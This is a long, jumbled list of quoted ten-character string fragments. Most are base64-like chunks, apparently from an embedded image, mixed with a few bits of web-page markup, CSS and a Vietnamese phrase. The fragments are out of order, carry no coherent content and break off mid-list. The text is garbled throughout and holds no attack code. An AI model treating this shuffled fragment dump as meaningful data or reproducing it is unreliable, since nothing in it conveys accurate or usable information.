"Pn8zmJewkn", "c61Olsn1Ik", "kAZoROlqlJ", "U9on7xm5oy", "h9CnclMPi9", "cZ+5X9NDJG", "fbMbW9Uqoz", "cxA76x5ZAP", "nTH+eumn/x", "jQXZT//4j+", "nO//2s2/yf", "oG518LE5EM", "JBOKTbVOvp", "Pvx/qOfuSJ", "XW6lan4LM2", "rqZ3/9C2rw", "u6lN8W92l7", "YsIY7qywie", "asTjHz1I4d", "gCdug6+m6n", "OGY+3JMR/s", "TD3MPcswtz", "AeDUxD1xL0", "qU8OxPumCX", "Z5YAOAgxL3", "3AACgH3yIA", "WobnLkliXt", "qmM+sv0wkz", "49/LLPW2Ke", "LkQ8AAGCMl", "Ve672YYyzm", "6z5t7Z6kyr", "gCAHQ4G/nE", "tlF1/YXkc4", "/5I12VAqU/", "xG7eWbHZKb", "N1CidulZWr", "4Qzydt7Dvn", "f+8cP/LfyB", "b7YflNl/9F", "ViXtWJ3HPY", "tynuXbsqut", "5k+uf5elkm", "yTK4XSepMZ", "yPYw+m6x7y", "UzHp5peZma", "f22nOUWblj", "X2Oi+stinu", "8AAD4OfPgA", "39KkVJiYfQ", "76mSZtoJZ+", "TKtzuNoGZ/", "9RfvPBSD3v", "HvLmJh7dSb", "bop7XybyAc", "LDvDqxH3fE", "XRMk3nE055", "mb7QeJebu8", "AVPg//uv/8", "JDH6XdRwRY", "Bd9DCmJuWr", "eGDEAAAAB7", "iJe6WJ7ZzE", "w7IFTGv7S8", "Lu2SYfwfQu", "EOJ2hinyjT", "JNl+rDum1b", "qTL186Ypzl", "nvi3uAN8zc", "Yln9/eQyud", "d+0MqaurdH", "/7m3IvfS6v", "8ZEMbE3MPc", "6hyd+sLpO3", "kHHQB4QNwT", "ALBJ4p64Fy", "r8075F5rUg", "6bJJy5wCIp", "XhTJtDXVJJ", "5uPe41/Cd/", "dgvzQ5WbiY", "zLv/CX0O1y", "Gxv6n/exP/", "3Zfth6m+Je", "cYEK3LEuYY", "/87vfnuKOL", "m3psw+RBCC", "BuxpvIt7u4", "ug8usQxtX3", "JmZia8HRq8", "SyzE9fy/0F", "I24lyLuzd4", "IDxCt", "84f8l3xhnT", "fLNJ1PfbKf", "zdvCyhirk0", "QUwsa//WKY", "KWpbc601+Y", "PDFQp4zHM9", "t8BNO73ErV", "L2bzRY2NvY", "uIeAHw4eFM", "02/4TYJakJ", "lYMDlFLomI", "F+a9capMrR", "U0d7K9P3ab", "VN7NOgOWhh", "nRAa2c3ufE", "nfhD3oAH8A", "N/N5592hXc", "j/wY8Pk6oE", "3VDvc+ZsA3", "k7jnMRP31j", "QihgPgnOTH", "TnK3rjPcY5", "f50WMI88DQ", "YSQqbNLY/J", "PnHv8UtxL7", "j3iR3LXVSz", "7jHMB0PQN7", "91q+Y70Poc", "cG5H+8/+pk", "Mpcgn7tU3h", "+z4+f9C/b2", "tdTeu2z6sw", "4SIl7iWJew", "uYe5p7YYT0", "Uq5iLiOJ2S", "boLGbi/bOI", "KXsMoCSjDV", "QvTmA6PtX0", "+IT88Ld/O9", "OuY7sUJTMe", "jMx96xMzL1", "gQGcTpu6xK", "gJWIe+JehL", "NOy92u+fXd", "FwwAfHqGkW", "WVO4p5zj3u", "IzvBpxz+ck", "J8u0bzvDPa", "wO8z4n7nnv", "3IXTDPvUWV", "wzG4l7ABPh", "zGplqnlGdn", "/1vhrK3Gvj", "UrtpJNpMnA", "TEESCHTHJt", "me/TvIVnAh", "mM4cAuAlxT", "ALfAT/ABAM", "k+Jmm9v/5l", "c99wDj2SLW", "jGdGMuEfc8", "FBA4c5ztyv", "qzDnEPAAA+", "fefHrmJGHv", "PLNjMtPwqW", "9U2OHNLEve", "t3nbvWdOy3", "YfFGeOdM7X", "z+qg4/IH0z", "0Mk0GLqa+/", "FrZj4nInK/", "3ffcpXiQGt", "MZMJxWehTj", "c5wT7Z5C6b", "I3br9fEPd2", "cgGAxDDy3b", "ON7v/t7P4M", "AGfrEB4FGE", "LJGvjQI0Nm", "OlrnxGOaZF", "dLNP97tQXO", "VKNdUzofMp", "vF1zJeAIqb", "Ih8AwCF4qA", "meMd87U6md", "jQ9yrDprqJ", "x9BhB4gAAI", "2MPNPeQb7u", "l7PrfawKe7", "+mtyHwYaty", "KmzS2XiUsB", ".traffic-b", "AIApxD1xL0", "TrMoR5zNTw", "tLnlMnEp0q", "9amJYBRmb9", "712aePinsh", "cn2LGzHxOU", "AwD45wAIAA", "vkuCBqmVPL", "t7Z6kyr51W", "MxuJewAPgo", "+gaxl3nac1", "jXvdl+mLiX", "nFoM3M8Nq8", "CN0ssylu1q", "hP5ztzxUjj", "OMN3hE8IXD", "QAAgAhvWAA", "9zlx33MPPJ", "u98pa4MO+N", "XVNsU9cW/w", "gAAQJQ3LgA", "5xzw1xDwAA", "HBYXngAAKC", "Ao/kS+W5vB", "aJhjp0BLaM", "GjG0Vg3J/O", "k8kzL3Xyj1", "Tb2SYp6jYT", "GfZxgsUxzu", "FiHviXmJK3", "gCUONQAAbO", "wqG51ytviQ", "p84qwM6eWB", "6VNJ1QNKZh", "mTVs+aFtY2", "Q6kxm8nlhY", "BOYSGPatgq", "DiaBX6rlYk", "YzdvCyhirk", "kiAGzqtf/8", "k5q3rmzxuy", "9xlebDBdcE", "USdLNOHdd+", "tSNyzOol7H", "Ju8WJBCLUL", "sLbocELMdN", "jcQ9APh08K", "lra/T2feKx", "vkGEvemOYl", "ol7SeIeAAA", "iZ/ot9OGt6", "ffEIF7U3Hs", "6WuxnNqvKG", "/LYeO6pxrI", "Z5SAHgEMQ9", "hQsxb8ac34", "7CvhIdOs1L", "yoa+b5cZmh", "i3zi3rU9ca", "9emwT97khc", "wXRjMpIGiT", "NwDgOnwJgM", "Lq+68gEUvI", "r2MaErJjGp", "hFM73IrVfN", "SdLPMc7sku", "rPAp2wMdwf", "KhNzzzb5CK", "3oh7FWfd53", "j38fHH/XMC", "7w3NPvsFzd", "NnQMtowDyH", "O0eHZSdxT5", "uFfaFPkAAI", "JCAzU2pinp", "NdMPuZEgcx", "G7k+zLQtum", "Rpj1Cpnfsv", "iLEGzH3N0O", "puMAM8hsy6", "Z7AgtkSst4", "mZ77ne2b8L", "rYeuldytrm", "5UE075ZHpP", "Jy5wCIpj0G", "93xe4l7ZeX", "yTQYupr7/C", "0anxL3SZvt", "8ZR04Anjnd", "XI5+4N3VT3", "w5xM5yDM5a", "AAAAtPDyCA", "LU1evs+8dj", "GOFiAgC44Z", "4L2kJVJVOW", "ONo5iFiN8/", "AADW4uAJAA", "Z92xnuae15", "Ix9xz+Ik7u", "DwBgJ7xZAg", "a+/mnm+5gR", "whH3zqsqZ9", 'll="white"', "zWIez7fq5O", "MDH36sxLYe", "Ht3X9q7/6E", "ta:image/p", "e7vQ+J+577", "EPAObxIgsA", "/9mP/iOriP", "2h1Z3EvRff", "x1qghH9YlC", "uloqGN3fTw", "L21TuKe7qx", "m3+KZ1/pli", "TZWLu2SYfw", "Il73Zsth73", "6yPCFz9+sK", "xbyHyAQAA7", "0ncszhHh2U", "MSXudW+2H3", "jOSdzTnXeH", '_11" style', "lJVezYQOEO", "4t4WJ3GvPL", "6bkbCboFBB", "nIqN45jOLr", "Eve7NO5EPA", "YgNBpeZWb/", "OeGaGTZd7f", "ezLCf7mzMj", "pzr8SMT4a5", "lLt3VOvVJN", "jWmqBtDJTa", "kr4lSZjx/h", "5TFwKoPPoE", "TdwDAFo4MA", "dOp84iHfOe", " center;\n ", "nGHKZGan/f", "lnltf+mlk2", "aplTy2Y6bb", "vCjuAQBM4I", "5rUzrh7XgD", "kG+fjZy3n5", "jZaQ+aOdwr", "72YYyzmamf", "t2UuPfwwrt", "3TD6EEFLEJ", "sMqmuFffrO", "VJk1bPmhhZ", "UYki5SKlN3", "9xMzL06M9H", "8XfUK9HCIX", "MGU/2c5pWN", "o8hpnmRYlM", "2uDcQ9/z60", "yae73ylrgw", "4+Qim99HPN", "vu0M97Q2w7", "+Rnxn7vm/D", "msW2ivvnXv", "  </div>\n ", "vUWVdnCozs", "WKYunewd+y", "eCAOCzsnRD", "9hT5xL3Wh7", "xKny5PV5B9", "3Hmap82Jmx", "uXtW+Ke4Fi", "8Y+q87T6e5", "1vzjv8DkQw", "UeuUNdPvTB", "I96PlGUcOu", "zobMLW3PuI", "/CX0O1yJG/", "vcdqaxzOiG", "ijnhmhk2Xe", "2W/P/HWdzc", "47NIp0QU/Z", "3HMnXpZO/Y", "a+wKe7lNsW", "muFff7Lqju", "GCkowWzHO4", "svQ6BH1kMn", "Pu0C7n0ri3", "zDJ7peJDGt", "9OREepjlzS", "tSjXlMXvYM", "EvfEvQhxT9", "axv7iTdPW+", "3zhPb8t8gE", "+fqCvviVJn", "8KftIzGSHQ", "8sj8n1Z0id", "7qU2Lw6Ie9", "cDAAADu585", "qeG5t54t+Q", "r4vlxkalNp", "QAAcFVb5BP", "keca5iymQd", "SjDVMjNdB3", "2Ke0HiHgBA", "qZNl2opm2T", "rUO+R+nBF0", "OEeHZSdxT5", "qV20sk0Gbi", "LItLnlMnEp", "8anf7IdE1K", "B0kVKZuuNR", "7zrOId8zB/", "uS7da5rX9p", "Lo58AIAAJt", "NsZurnwsG5", "ontent {\n ", "4FgTpfWM23", "nhR3AMAWIl", "pviXn2z88K", "Dcu3rx8p0P", "+4V+O56XW9", "PAjNDJMjWp", "nm4WFTPNsf", "J/ubMyPaWs", "th6m+JefXO", "wHinq/iAwA", "aVlaEzgmAL", "Ss7Ss2BLhV", "y4TlwLoPLr", "Bwco9dEyTe", "27UsPvRzTl", "3varI/wDf3", "0c4NHfBjIp", "eOTYe65mZh", "pJNlnsM92c", "Dx3THJtP8N", "i2sG7k+zLQ", "ocT011+TxN", "5VQyiapc77", "LM+1vY1Hd/", "kfJAAAAJ+c", "exSmtkTNgC", "o8KcaM6xGp", "3EPWVm2Rle", "0KE2Zi7on6", "cMFM4Q4cqp", "8m4zHsGwOR", "iho5VQyiap", "iUgCdug6+m", "VmfL6bIpTZ", "cnnhY19Hx9", ' height="1', "c6kgnFplon", "ZuuNRGLurW", "ez0ncU2aWn", "BuI5PXcR6e", "409TNGXHv4", "Rxqpj02VTH", "h6ttcOaWJO", "vwm3eniLn7", "czMx9+rMRE", "gqtQWTL8Uh", "h8/wqG51yt", "b91Nca++OU", "DDXuwEvjVJ", "B1wIAMAgA7", "LXhYTQuYI7", "N9tINLCWET", "ZmHu2yUcwv", "xuXr2buDd1", "LdZqTuBcZa", "a/4nOL2L//", "MCJ0sU5NKH", "F1TbFvXPEv", "i3tWLl+88c", "mZrqvWMMtE", "VN7vuKO5FN", "5xz2wk7gHA", "+5V+C763W9", "rTMoG4JzmJ", "M88ePXSyi7", "n6ZnTbKGZz", "EoU99/bRC7", "szZSAku21l", 'width="295', "0MqaurdHb9", "P+drnQi+9F", "0Mx5eX0+4d", "RbGmP5MYsJ", "vmTK09A+w7", "IFMaRmPM4+", "x/fXXNXGqP", "C7+/6b+4Jm", "vq8g2n2BXP", "2+YknEO9+Q", "mBQRt8h6nr", "Y3/xpmlr1D", "dIljusiFOl", "+457C5EPAG", "3putYdNca+", "sWYe5h7jlQ", "on-color: ", "I/zgg6M9HQ", "i+RifLtNUr", "mgzE29gXtV", "eK3EPAADYm", "xD2fk7hnsU", "Yci3/WKgKy", "HOgMPfSzPh", "GlqYmHt15q", "6gWWEkGlzy", "ulOy2DinuQ", "spat/lj/2c", "PjQnHv6sXL", "N/BxKI8V+u", "O9wuPc14of", "/uiZn3iFqm", "8jtPIR9xLm", "WETJtbHpOT", "S93RnakXin", "9Fs+81i9Tz", "TcRqfJCXvE", "mWVxb91Nca", "Ws05zEvchI", "TMy9fczPbu", "1xb/CG+ZvP", "hP3woviHgD", "klNcKZ5t0Q", "ZxzintlI3A", "wqE6WaXs90", "6y76SDwAAj", "FP3IsQ98S9", "hP3AACAAG8", "3/4d1yHffV", "sRtasqSEHk", "5himbeVCXW", "UDITntLmb9", "Hngai8xQhx", "q+/cabk2F+", "1/UmNgmmdz", "Z8bAtfNTKt", "grzdjab6vw", "GtB3r58f+c", "LXIKcUDcVj", "OcEUoawHVM", "IIXYs/XYIQ", "RGJvG9xLmj", "hkykMW3WTf", "MyN0ssz7W9", "8XDs79eP/R", "xFkxtuBmNC", "CSQt42Vvdg", "XypUGAziZM", "71j//hP5gv", "1KV1b8AMHk", "RYukTCxlkX", "7bDZYw9TVv", "vVJNHFl65g", "+ufCXQmMUW", "F4UyQ/6be7", "Zh7mHsOFOZ", "mgMmAADcqf", "fGQhFCCK0R", "YSlZ+AednO", "yNTpZ5rV+m", "jnzEPZ+TuB", "e9TunadJ+7", "EUIfhLmHuW", "z6y3TCzBnu", "M6nfaywl1t", "yICmyIfAAD", "nMQ9i3Wak7", "zKh2FTr5Bs", "5zhnsACmdI", "cvyYIPrglm", "RRPvDBTOFO", "NgLbxYAAJ+", "Ysw9zD3VBT", "AunmAAGAqc", "i3FuIfADAH", "AzMfkQQujz", "yMfdsk49ge", "DgKBxaAACY", "wdLu48EJ98", "wZxmC3SLpB", "p57ExNwTgz", "+uiZOlSevz", "D3b4sS9hU7", "413JldLOdu", "8SNhcW/mpr", "61JGTiOmQ/", "szj92UJjpf", "+ihejAghVB", "XC5k2t1wmL", "Qwvj/zLzYM", "abD9I3Etvi", "container ", "cc4rfyJXJe", "Y4S591q552", "3RYdhL3lJl", "GFzUAQHNCk", "n7oUXxT0Ag", "mX/MzYL5q3", "nIBwAANR6k", "ODUjvZjqnt", "QAAbNLR4t5", "yQ6F7nnm9Y", "5h/n3s4QP3", "mn/z8z0sVn", "Yh7AADwLPi", "TGknMScuHY", "2yXDZuZgQi", "rNO0kLoUzt", "P5yTuWZyjw", "vfzm638t8g", "ku0y/lWb5z", "ddMLGY/lRw", "HVqTnX/LNg", "SzCVN3PApj", "ci4y0OuMQ9", "Cuhp06Wadv", "3XtJFC2G64", "OlmmD+u+aW", "294.36 147", "6mZnpvmINt", "PRMf8UyN1E", "LZzev/q+0e", "HY/C2F3Fso", "UUdTg", "x90R9g9jLP", "XBBtcFszzL", "+cKlM/b5ri", "WJNN2oYj7O", "3ewTT7grln", "iHT5pbH5GR", "wpgWpe4HKC", "ch99Lr+mJt", "P7LCeiblnZ", "21Tr5RoZ5i", "KwtzD3LMIc", "S1ITnGneLZ", "x7rdxztQ9j", "Mm7q11Evd0", "Qtw76J9d3M", "79dPJMu3bz", "XYSZd3mmZW", "Y6iXu6sw5x", "T3oCvgrWWv", "Mw9fepJzOn", "MsjO8GnHP7", "Fd88qab4t7", "xKYBOXQffz", "fbuVot7C5E", "/J/3KH/2V6", "nya0mSfVWd", "7F+1oBLK6P", "yujb62V07h", "8J3HP6rTvk", "JCCI0V5h7m", "SxrmNDiYKb", "1HRi+NdNl7", "8cBTqbMaeW", ".w3.org/19", "LT8amml5mZ", "dOOmFjuN8o", "3iZUEZYqJN", "xjZ28zFtJ8", "nuMUzHA5B3", "YN653xVKf/", "StTGOFWmcQ", "OOTyxxLGOe", "A3M/30SDP9", "7v8cAANBO3", "xYMoALA74p", "UxZbFKD2iz", "Z7X9XmDRob", "A78KHGAAAA", "wJ55kAHgVM", "yAcAp+ZBAI", '"429.12" f', "8Uh+/L74dg", "AwO59/sc/D", "4l59s5+4l9", "jKU3XCzK/6", "DA2dz7HQeA", "+ZiS+EzQyS", "IPZ+nZ8tiZ", "xrydR/l8lu", "w9z768Y8eM", "yf1yyGlJQG", "n2znbgXXhT", "bXA12lljP9", "9q5O45zET9", "vDk4h7didx", "2MTH39KknM", "0l2Ysths7r", "l+6gaWEkGl", "MzM+nVvQ+6", "ZmrZTUux02", "eWIrJ3FPd9", "MfV3VLPZtj", "1tv8/G3inw", "3hZQxNyZ/P", "RuIsw9zD2L", "4/dvC2giAn", "cS87Ke4BAA", "lvnCpTq0WK", "NJNLue0muf", "4M3zN8U96K", "7nnvgkWxxC", "96G3AUzynt", "v37li3HvhH", "AAC2wIsJAA", "/9nd+x1ywQ", "hFPnGv4ar4", "8l3xhnTcYL", "w3WdTqjGPy", "Qcy8ApjWJS", "cH+X2OBrPz", "Ax+GQFgOt+", "CIXFhoEkYe", "EdtAim+ZIa", "xGpkR1x+mt", "D3RG00uEJD", "0NmBqbz3dP", "SCYUm2qdfC", "wAAIABJREF", "brpnsIwFxe", "rVwrQMMDLr", "YsxZB0kVKZ", "06jr4bqa2T", "TnifGZKeGs", "8xz+W/cs7Y", "mE2CWpCc40", "l7J78S94rE", "/lWb5D5K2x", "VLemslvMcO", "zXNUgZCsts", "3rPch1JnM5", "9s/d5EPAAD", "kXFJt9sSWP", "sR4t9aP9Hv", "cErgnOY4Iz", "apMrRYpxtn", "MXb1A+pnX/", "wyAcwInSxT", "6GNDMOZer7", "76bcQ73Xst", "enml5mZrqv", "dzuKe89v+k", "n-height))", "uSyX6ZfSxP", "80rmam16Y5", "DCLhwwANkH", "0pvl8Futkm", "c+eZ+ToplH", "htzeMZ0Yy4", "ZUYx6Tlz3D", "Hi3nLj63/5", "NH3hsjLTjk", "jv93qPnCTT", "NzT94mchfm", "DYH4dJAAC4", "hLgn7iWmxL", "kNm3ZhQg5I", "NPdvEHHmaU", "JnUx27lLdm", "IiOtzjjEPb", "5DveWP7b/B", "XKZWpOx6Fs", "MONbTzHOIU", "sPE/fSm+Je", "S9wAAEhx+A", "HjmZMe8FM+", "YFqXuByglO", "sK+Eh06zUv", "bv125j7oFu", '7_11" widt', "u3bznBPat8", "B6dVMKD6f4", "97s32w/KbI", "Ykrc695sP6", "S1ZUkIPpqH", "UeATug71zA", "OpSMw2uRz+", "ahU0d7K9P3", "lc(var(--t", "wo7l29ePlO", "8x2lrHqU3t", "klYFUuam7U", "YGYdTAACgy", "xwn7gEAz3k", "uHeZyAcA+3", "zET/ABAMCC", "HYzdsCipho", "LkQwjdRWxW", "nQ+qZKshum", "7LFLfRwBh6", "gHAKzJwQMA", "J3xQAQAAwF", "m7gEA1zgsA", "PrUl/fXbGp", "yOfOKeuLd4", "LA74p64FyH", "h4AfEh4YwM", "+tNbBJM73Q", "7ZncS9mnWa", "gmm/WJ5TK6", "lYu7tY2Lu6", "0n021TkFry", "zfLhk42ciE", "7QLidxT3em", "c3q4JxnncC", "TtXuqtLmPe", "9yK1XzW5gp", "X8ELfz0s+a", "ABvgAAAb6C", "pdExDxG6m2", "AANwWB30AA", "viX8HyIAAO", "\n\n  .traff", "cO2fce3HTZ", "8+gSx3SRC3", "Nkvlo", "1BAghUxzbD", "HrBZ6bf4pn", "lo5a5BRQyz", "DaMbcns8nx", "BA4c5ztyv6", "OqHUR8s0nU", "FQncc+2eAu", "iR+nyAcAtP", "HXRc/mDaZx", "HCbuAQBAMw", "eLWwMcTOci", "y6AcAANjQQ", "xb0kcQ8AgH", "MyQIh01/uF", "FTJtbHpOTI", "BP3Im4Y9xY", "HqeteTwjmh", "AgDgbvVGPn", "MisX/c25F5", "+tesg3A74k", "DcA0n4a69r", "wIfjx39082", "EMAACKniKf", "fLdfmiLn+i", "v3m1I+5F/6", "W2N3r5PPHb", "NxD0AM1xQA", "N0lrszFOlV", "1yCTjJaMHs", "CN0skxNKn1", "sve7BZM6Gy", "cc+1dCcnca", "dXP+uJUmf4", "0Pf8ulMcNN", "NX6LvBDPAY", "juqfOwgQgx", "HwI7ROLb4g", "HspjqfZ4KL", "cO+CEOhsxp", "n+DKlT15U4", "l3sFvrte15", "vo4Qw8dm+x", "Tr5BsZ5ikq", "on38gwT1Gx", "m3j+LiJ3kb", "CFw3M63O4W", "KJveCPszvm", "TGh784nxO4", "UypzhnmzzF", "7O/Xj/0c9c", "eAz02/xzGv", "Rwyg8oS8PX", "oo4VWb9tZ2", "ykQmNJOak7", "POibyOJp5i", "4mdMUkJh2b", "0qScxp5p7b", "XymFzvjNSZ", "HzId7MsJ/u", "wE3NP1DeIv", "Odd4d2OYl7", "wAAtPLyAAD", "d137Qypq6t", "f4lGnMZ55D", "h8iGEEFLFi", "CAGHFv3R+n", "wAA4EMLAAA", "NybUoCTNzE", "c00Uu1MkyD", "++lM6HxS5V", "fgRDs29Xnl", "QxMfcw98QO", "7V4d59gHKj", "7/F8b1tHug", "JTu3GlMGWx", "nhm/NA/M/X", "IdSZzOTzws", "9pW+Je/XNp", "uJe2niHgCw", "ADcgOXIJ+5", "ACP5ZvIR9z", "HtpqU9yrb3", "7mngOFuZdm", "OYWo+zpDcA", "O1IrEPauTu", "bm3jIm5V2d", "V0c124l6au", "LvYQw94bnn", "HFl65gmx2Q", "aU0IN59niP", "xtnM1M+Fg3", "vuinuja1O2", "cYh7boh7AA", "zncey3fsd6", "sBj9xb7rA4", "HnM1PCWzN5", "O98hxQdQyp", "FmHuYew4U5", "-traffic-b", "inOYl7kZFW", "J9VsqmH6JT", "e7W9zgurbY", "OZtAUXMtcl", "71MmL9PYjz", "B8himvvbr+", "uRYh74l5iS", "2xO4p5t8Rb", "cYh7pmNxD0", "   <image ", "NfUzXzfZq3", "xL2afhnzb7", "HwDsiw/cAA", "MBda4184p6", "Bf5iHvLnMS", "Pp1b0Pupdf", "Cgy/PIJ+6J", "RzzXNUgZCs", "UyJ2hinyjT", "bkXnpdX6xN", "06QC8bmF7N", "Tn6LDsJO4p", "r5F589zPah", "HKZuBRAp66", "IPoxzuPdav", "R96nSazHHm", "3I4e2o+0XB", "3bW5JMO0Xy", "sy3ewkncqy", "rfNoh3zngc", "IjDhQ0A8AB", "2v4i0tmEqT", "8UAcFna6Y9", "5i4BwDAnXn", "b6DtVhk6yP", "WppTGvh+hk", "ewqe/+zhtQ", "3Unc0513h3", "K8L06VWZ7F", "86LFCg9DYW", "Hp2jkycG6p", "BdCp6+C7md", "VGPZFLgWOa", "cAwD4xPABA", "Zj2eu3frpZ", "x6Zap4R3ZW", "xyeWOJYxz+", "6liXsAwFoc", "+nZ8tiZZ77", "qsz6azsR5w", "Dczrc7hahu", "vNyduFDK5/", "IZ5FP3BP3B", "dcXy5Zp3tM", "AADACW9oAA", "iM1Eny/Rh3", "2UncU+ZWXa", "U9AADYL4dY", "41EYu6tY1j", "hhBDKiRcnQ", "3GlMGWxqfY", "n7OeSzj0ff", "p79c124l54", "1znLgHAPTz", "ey1XRjfbiX", "VBpxT9yLEP", "cwHR8qullZ", "rZ9Olmnfdo", "LjXvfkUkQ8", "9n3js5m0BC", "33d14YfGAE", "lPcq292XCj", "mWJe2niHgB", "8bMfk7iH3g", "ewd+yFiN8/", "ol71/bEvcK", "Bvlp8vncK+", "4T+c7c8VI4", "xsqmN3X12G", "E/cevxT3Ms", "p85BP3xL11", "2Y226K2neC", "kv3WqZ1/aX", "743b1Pcq28", "cufmZ77ne2", "+CRCwhczPp", "mdIyHmcedy", "DEkXKZWpOx", "3WNX6LvBDP", "Z3cVTD6EPq", "7tslHML3Lr", "vde+JePfGv", "9tOZ0PmkSr", "u4BAABB3gw", "Vpq4rMcwtg", "fILvvilmYT", "vQggNFeYe5", "S9lU7inu5U", "njpZpq1gln", "y0PlmFP8Rq", "TEw+hNAzsU", "K00cQNyb5S", "Lvs0dozV+P", "UXX9heRziZ", "g02rqiUiZX", "svXnWsBfef", "9Ex925jnkO", "Phc/nD1+Xp", "3o3EBcyw+d", "v8l7j83nqP", "BPugH", "XrKhjYm5h7", "AEAjfvZXN/", "65gmx2QmdD", "vTYQnzwNNY", "MQ9ZWbZGV6", "aXXGIe65Ie", "LYtJnU61Tw", "Xz8Uc+M0Mk", "9l/CuTA02X", "SyTI5GdLMO", "6X30G3NP1e", "tZvz7eK3fv", "xoRtwj7vkg", "4mTC3SyTLp", "PxII1puyoa", "JqHXq", "4lSZ/juQQI", "Unknown", "YSc9L2oZig", "ePyYcQQgj1", "wTMC+KNmPu", "24l7aeIeAN", "znylxEDOvA", "  cursor: ", "3jQ9V+t0pR", "DNmNvz+YTY", "ErgtyTZYRW", "62TuKc76xD", "5xL0Xd4lvD", "mdEunUzf8f", "hN0Cogz3Bs", "2k7hXmtjOS", "aZTF0qCQVI", "DCKEZYjNGa", "t/imdf6ZYp", "muPc0mz/s2", "C5AMAYI88x", "PftKySSF/l", "W5vH0q4VpG", "Uv5Erk/c4b", "+r3Hmap82K", "DGvIEAAAC4", "vFqZlgJFZv", "ttW5vH0q4V", "7rLWc70l3s", "nAyUYmNJKY", "Az33CJ0Ghe", "qbXpjjPIw+", "_content {", "GvnSIEBnE6", "YWfJd3CxtD", "DDxfmSuToz", "JxGPuKea+l", "uuUnjqxr9V", "AwAAeMA/dQ", "kQrGp1sk3M", "xD2Lc3RYdh", "0cTVqyFNNl", "eY+wM+1BW6", "BnO8B3hEwL", "NOmuCfuZYl", "9/BNzjWV6j", "A8nxWGgBwW", "jNxb62TuKc", "9fZRNxLbYp", "2nJN/psknL", "NwtxbyHyAQ", "jJJrq", "reuM9xjmI4", "1ZmJhhYm5l", "inv1zeJNUz", "Y58ol7lU1x", "Q3KYp0Uc4Z", "754x7C5EPA", "a5STu6c7Ui", "R5h7mnorC3", "PnMlPDWTB6", "B0n02pxjwm", "k+qXk6mSZ3", "Esluh", "BK6bmVbncL", "rpinmQaPYa", "96sJwK2Ie+", "NAOfcdTRwh", '" id="noti', "ASUYLZsXh3", "IPOpvbiSmF", "7zUywIkeca", "gnito lỗi,", "CR36zrDPYb", "fKPCn7SMxk", "3/JRFCn0WY", "B3VKYe8NzT", "KL94YKZwh0", "4XVNsU9cW/", "HncrYDpPpt", "9yNlGYeO+a", "RCcAAOyAuC", "MU1OcLqLMR", "OtzjjEPbOR", "Bb2Y5oxQ0g", "zMvRov2dDG", "dhL3lJllZ3", "X/MzYL5q3A", "AA74E0EAAD", "AAAAPhHvIh", "tjmJe/Wltz", "m9deU0Q+AG", "7TVe2bYp7Q", "cJvnGsC3sw", "VPsu4V2ZGm", "/dkhP9yZ2V", "5jjT3aCkzP", "D78R9xavim", "6hY6ISbVW5", "Mc8p1xhm2c", "3/+0ecPoej", "GFi8iHkFQt", "Cpr77O29Aw", "zPJ0sU19XE", "Vr4lSZlrXp", "qkT7Ly9Xkk", "uYe45UJh7a", "FzvjNSZyNT", "FvNMrqzEHc", "d8arjZd9oM", "xL3SZvth4l", "l/8w9/bnkm", "FNAnOHe2Nb", "GifMPcw9iz", "5H+8/+pkr4", "foP3d3MLtx", "MW1bRSPfl8", "NPXpnWP65z", "9OSlWxdynQ", "5x9qcod7xE", "j36uaZYyEJ", "E4RcAANiVj", "O2Deud8VSn", "AADYDA/nAA", "vzA0yeKr/3", "rA46Ln8w7b", "s1L/uVbviX", "CuGuBmb4l5", "rjXsCnu7W5", "aJsw9zD2LM", "Bx+4t9lkdd", "8KMbz3FOIc", "wAAIAYfmAA", "Dd5gAQAABn", "rYT99LEPQB", "b4gw94bnnn", "QeymOp9ngo", "tzBTBkKy21", "d7AN4k7ol7", "ic-button-", "6edMUZ60KE", "xM1wEvdsi7", "oAAAAPgG3k", "0/UqgKzVkI", "expires=", "LM+GSYe24m", "NhN1skwf1n", "jSQqd8fT4h", "PMtC7JZOpS", "97u4Y9eZ8R", "ubRhznBPtn", "DkHd8uF8tZ", "xf7S7ZiOqh", "aEt2by6Byd", "xkLlxOLIyc", "eLlhBC6pTD", "bsSzQWczE+", "F8um086l6X", "aIfAAAANvi", "gMxMNbczYV", "KDUTjqZJgM", "qTK0WKcbZy", "X4xk3i6/Z/", "MfOLe0BN3t", "g/5xhf1Ew4", "yTuiXvPEfk", "McO9J9v8Qc", "nH8H0Pvq5p", "K62U7cSxP3", "yHyAQAAe+M", "kViXtWJ3HP", "8FxL2pTuKe", "Kz/SNWKaur", "W9hpgyEZLe", "skx2HfNun4", "pNgeqcjmVB", "BlZqb7ijXc", "xTf7iHtp4h", "fVac6WvTus", "+m+JUmZh7t", "0DZh7mHuWY", "vmINt0wAM0", "PdMW1o18Xy", "qT950MxIPL", "yoXjgonDm2", "AAI7l3u8nA", "7cLcw9yzCH", "vv/aIHZTnc", "HS4HBF20zH", "KT9CmOS8ey", "/WEPdWOYl7", "9mzM6JDWBu", "cS8y0uqMQ9", "qa4J+49R+Q", "mWKeXoZZhK", "eqsz/WX5mY", "VDxsx+TuIf", "IAAJxGPuKe", "sQdof/cF0Y", "Mw8x0v9eTd", "GexTnMS9yI", "09uc5WvTfe", "ZfF7Y2Pfx8", "l7nLbmUXpT", "HuYew4U5l6", "WVm2Rlejbh", "0tnpjkRnqU", "/y8f/Cwfj+", "z4Z5p6bibl", "H5Yf7aSHTN", "fGv4PzgAAM", "/XF2hSY1ea", "TPNuiUywKk", "QMictH4oJG", "J5C0jJe92S", "d4x6cz6jn7", '="white"/>', "5ZmZh7+5iY", "RHXHudA4Mu", "wQwI3SyzKW", "cM9r88caG/", "Ji52B3+oW+", "6tLTzaJipj", "bf4pmatlPE", "Smvv5p5vuY", "A73Pivucee", "1nDLBDAjdL", "/zyA8CH4yz", "8AAAAx+NFD", "ihZd62LP+d", "T9+qb/cS9b", "2xb1zxb2Fy", "jlQmHtpZnw", "Xkqv/8rueb", "08sRAnTIez", "+JuadPPYl5", "ord-wrap:b", "4mTN1jV+i7", "5y5X9FDJ2N", "plgVY44n5m", "Z6b5iDbdMA", "SMjeTjs8kn", "jh8gn7jVcF", "62Tb2SYp6j", "yw9tG9NX1o", "Dh3sU9UFDy", "rcBNGNus/k", "U99/BYlYQu", "XBtF8sj8n1", "Ex9+pMzL19", "zHRfsYZbJo", "k3e7zUywIk", "cKrOG/TrqZ", "nU5/spzOh8", "ZW7aPhTTuS", "aTMPM5HMu4", "ncU93WiYQ9", "igkaOMxx5n", "ONbTzHOIUz", "k2VyvUhSZy", "lOhF5ROPef", "Lpgp3IFDdb", "qTIfP8Khud", "MkJ97JKmso", "uaePvUkJua", "QOfRJY7pIh", 